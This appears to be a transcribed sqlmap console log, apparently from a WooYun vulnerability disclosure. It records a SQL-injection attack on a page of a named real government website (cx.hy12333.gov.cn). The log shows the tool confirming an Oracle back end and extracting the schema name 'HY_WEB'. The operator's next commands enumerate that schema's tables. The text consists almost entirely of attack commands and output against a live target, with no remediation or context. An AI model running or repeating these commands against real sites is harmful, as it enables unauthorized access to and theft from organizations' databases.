 sqlmap
[19:49:50] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:49:50] [INFO] fetching current database
[19:49:50] [INFO] resumed: HY_WEB
[19:49:50] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HY_WEB'
[19:49:50] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\ok\.sqlmap\output\results-09252015_0749pm.csv'
[*] shutting down at 19:49:50
C:\Python27\sqlmap>sqlmap.py -u http://cx.hy12333.gov.cn/dataquery/commonquery/z
lml.jsp --forms -D
Usage: sqlmap.py [options]
sqlmap.py: error: -D option requires an argument
Press Enter to continue...
[19:50:02] [ERROR] user aborted
C:\Python27\sqlmap>sqlmap.py -u http://cx.hy12333.gov.cn/dataquery/commonquery/z
lml.jsp --forms -D HY_WEB --tables
www.wooyun.org